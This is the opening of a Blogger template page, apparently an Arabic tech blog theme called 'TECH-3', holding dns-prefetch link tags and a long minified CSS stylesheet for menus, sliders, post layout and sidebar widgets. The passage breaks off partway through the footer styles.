<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-muIduDMi6Sn4mPrY8d5I3vXrf1lo9TIk025o48MuPvG26B4aH_LehESyAkFS6VxkjBHRsC-jrMJTXtdcHEOjZuYewk_Yr0VRUTdmqCp86fA43J-ZwXFxg2mdJW-w5l51YPLdV21lMfw/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXMVH5ypJXGvDGYsVtywncnZkw6Kmz6t_NmTNBjwzsnd95O7sYSVv13EONpJyl0c7w40OAq5M7YdbzJsrLbGpF4VW9GF6wpyjdWZ9Swj5Qs6kNPXUseHHzQpnqeCjjGOJu0gAOB00Z-J5/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 !important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:33.33%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid #ddd;display:block;height:130px;position:relative;float:right;margin-left:-180px;z-index:1}.MBNavtitle{background-color:#E74C3C;color:#fff;margin-bottom:20px;display:block;height:30px;line-height:30px;text-align:center;position:relative;width:100%}.MBNavtitle::after{content:"";position:absolute;bottom:-20px;border-width:10px;border-style:solid;border-color:#E74C3C transparent transparent;right:50%;margin-right:-5px}.nav-content p{font:14px/1.8em droid arabic naskh;text-align:center;color:#444;transition:all .4s ease 0s}.nav-inner{background-color:#444;display:block;height:100%;text-align:center;color:#bbb;cursor:default;padding:10px;box-sizing:unset;margin:-10px}.nav-inner p{font:18px/120px droid arabic naskh}aside{float:left;margin-right:-340px;position:relative;width:340px}aside .widget-content,aside .FeaturedPost .post-summary{background-color:#fff;padding:10px;margin-bottom:20px;border:1px solid #ddd;position:relative;box-sizing:border-box;width:100%;border-top:2px solid #607D8B;z-index:2;overflow:hidden}#MBSideTabs .widget-content{border-top:0 !important}#SideTop .widget-content{border-top:1px solid #ddd !important}aside .FeaturedPost .post-summary{background-color:#607D8B !important;border:0 !important}.MBSTUL{height:40px;overflow:hidden}.MBSTUL li a{float:right;width:33.33%;display:block;text-align:center;height:40px;line-height:40px;background-color:#607D8B;color:#fff;position:relative}.MBSTUL li .MBtab-current{background-color:#E74C3C}.middletab::before,.middletab::after{content:"";display:block;border-width:40px;border-style:solid;position:absolute;z-index:1;top:0;transition:all .4s ease 0s;border-color:#607D8B transparent transparent transparent}.middletab::before{right:-40px}.middletab::after{left:-40px}.MBtab-current::before,.MBtab-current::after{border-color:#E74C3C transparent transparent transparent !important}.MBSTUL li:first-child a::before,.MBSTUL li:last-child a::before{content:"";width:30px;height:60px;display:block;background-color:transparent;transform:rotate(45deg);position:absolute;z-index:3}.MBSTUL li:first-child a::before{left:18px}.MBSTUL li:last-child a::before{right:18px}.MBSTUL li:first-child a{text-align:right;padding-right:10px;box-sizing:border-box}.MBSTUL li:last-child a{text-align:left;padding-left:10px;box-sizing:border-box}.PopularPosts li{list-style:outside none none;border-bottom:1px solid #eee;border-top:1px solid transparent;margin:0;padding:6px 0 !important;transition:all .4s ease 0s}.PopularPosts li:hover{border-color:#E74C3C}.PopularPosts .item-thumbnail{border:2px solid #eee;box-shadow:0 0 0 1px #ddd;float:right;height:60px;margin:0 0 0 5px;overflow:hidden;width:60px}.PopularPosts li img{height:100%;padding:0;width:100%}.PopularPosts .item-title a,.PopularPosts .item-title a:hover{color:#3e6a7f;display:block;font-size:12px;height:50px;line-height:2em;overflow:hidden}.PopularPosts .item-snippet{display:none}aside .Label li{display:inline-block;background-color:#607D8B;padding:0 8px !important;height:24px;line-height:24px;font-size:12px;font-weight:700;margin:0 5px 5px 0 !important;float:right;border-bottom:2px solid #444;border-radius:2px;color:#fff;position:relative;transition:all .4s ease}aside .Label li:hover{background-color:#E74C3C}aside .Label li a{color:#fff}aside .Label li a::before,aside .label-size a::before{content:"";position:absolute;right:0;width:100%;height:100%;display:block;z-index:2}aside .label-size{opacity:1;display:block;height:36px;line-height:36px;margin-bottom:5px;background-color:#607D8B;width:100%;padding-right:10px;overflow:hidden;position:relative;transition:all .7s ease}aside .label-size a{color:#fff;font-size:15px}aside .label-size .label-count{position:absolute;left:0;background-color:#E74C3C;font-size:12px;width:50px;text-align:center;color:#fff;font-weight:700}aside .label-size .label-count::before{content:"";border-width:18px;border-style:solid;position:absolute;right:-36px;border-color:transparent transparent transparent #E74C3C}aside .label-size:hover{box-shadow:-500px 0 #000 inset}.BlogArchive select{background-color:#607D8B;border:4px solid #607D8B;color:#fff;font:14px droid arabic kufi;padding:3px;width:100%}.FeaturedPost h3 a{display:block;font-size:16px;line-height:1.8em;color:#fff;margin:10px 0;border-bottom:4px double rgba(255,255,255,.2);padding-bottom:5px;text-shadow:1px 1px 1px #555}.FeaturedPost h3 a:hover{text-shadow:1px 1px 2px #000}.FeaturedPost p{font:13px/1.8em droid arabic naskh;margin:5px 0 8px;color:#eee}.FeaturedPost .image{border:4px solid #eee;box-sizing:border-box;display:block;height:auto;margin:0 auto 5px;max-height:220px;min-height:180px;outline:1px solid #ddd;max-width:360px}.FeaturedPost h3 a::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);transition:all .4s ease;opacity:0}.FeaturedPost h3 a:hover::before{opacity:1}aside .LinkList li a{display:block;height:46px;background-color:#f1f1f1;margin-bottom:5px;line-height:42px;overflow:hidden;padding:0 8px;color:#444;border:1px solid #ddd;font-size:16px;border-bottom:4px solid #ddd}aside .LinkList a:hover{background-color:#ddd;border-color:#bbb;color:#000}.MBPaglink{background-color:#607D8B;color:#fff;display:block;font-size:36px;height:44px;line-height:44px;width:44px;text-align:center}.home-link{background-color:#E74C3C;margin:0 auto}.MBPaglink:hover{background-color:#E74C3C;color:#fff}#blog-pager-older-link{float:left}#blog-pager-newer-link{float:right}.pagprev,.pagnext{display:none !important}.blog-pager span{display:block;float:right;height:40px;line-height:38px;margin-bottom:5px;margin-left:3px;min-width:40px;text-align:center}.showpagePoint{background-color:#E74C3C;color:#fff}.showpageOf{background-color:#607D8B;color:#fff;padding:0 8px}.showpageNum a{background-color:#607D8B;color:#fff;display:block;height:100%;width:100%;line-height:38px}.showpageNum a:hover{background-color:#E74C3C}#Bottom-Slider h2{min-width:100px}#Bottom-Slider{position:relative}#BSlider .owl-nav{position:absolute;top:-34px;height:34px;background-color:#E74C3C;display:block;overflow:hidden;left:0;color:#fff}#BSlider .owl-nav div{float:left;display:block;width:34px;text-align:center;line-height:36px;font-size:18px;transition:all .4s ease 0s}#BSlider .owl-next{border-left:1px solid rgba(0,0,0,.1)}#BSlider .owl-nav div:hover{background-color:#607D8B;border-color:#607D8B}#BSlider .owl-stage-outer{max-height:300px;overflow:hidden}#BSlider .Carusel{background-color:#fff;padding:10px}#BSlider .MBTebsPost{background-color:#f8f8f8;transition:all .4s ease 0s}#BSlider .MBTebsPost:hover{background-color:#444}#BSlider .Tslink{height:200px}#BSlider .Tstitle{padding:8px;display:block;text-align:center;font-size:13px;line-height:1.8em;color:#444;height:64px;overflow:hidden;border:1px solid #ddd;box-sizing:border-box}#BSlider .MBTebsPost:hover .Tstitle{color:#fff;border-color:#444}#BSlider .TickCat{display:none}footer{background-color:#333333;border-top:4px solid #000;padding:20px;box-sizing:border-box;position:relative;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-muIduDMi6Sn4mPrY8d5I3vXrf1lo9TIk025o48MuPvG26B4aH_LehESyAkFS6VxkjBHRsC-jrMJTXtdcHEOjZuYewk_Yr0VRUTdmqCp86fA43J-ZwXFxg2mdJW-w5l51YPLdV21lMfw/s1600/carbon-fibre.png)}.FollowByEmail h2{display:block;text-align:center;color:#fff;font-size:18px;font-weight:400;border-bottom:2px solid #E74C3C;width:300px;margin:0 auto 20px;padding:0 0 20px}.follow-by-email-inner{position:relative;max-width:500px;margin:0 auto;height:52px}#mailsubtext{float:right;width:100%;box-sizing:border-box;height:52px;padding:0 8px;font-size:16px;border:0;background-color:#fff}#mailsubmm{color:#fff;cursor:pointer;position:absolute;left:0;margin:0;height:52px;width:100px;border:0;border-radius:0;background-color:#E74C3C;font-size:16px;transition:all .4s ease 0s}#mailsubmm:hover{background-color:#000}#footer .LinkList .widget-content{position:relative;float:right;left:-50%;margin-top:20px}#footer 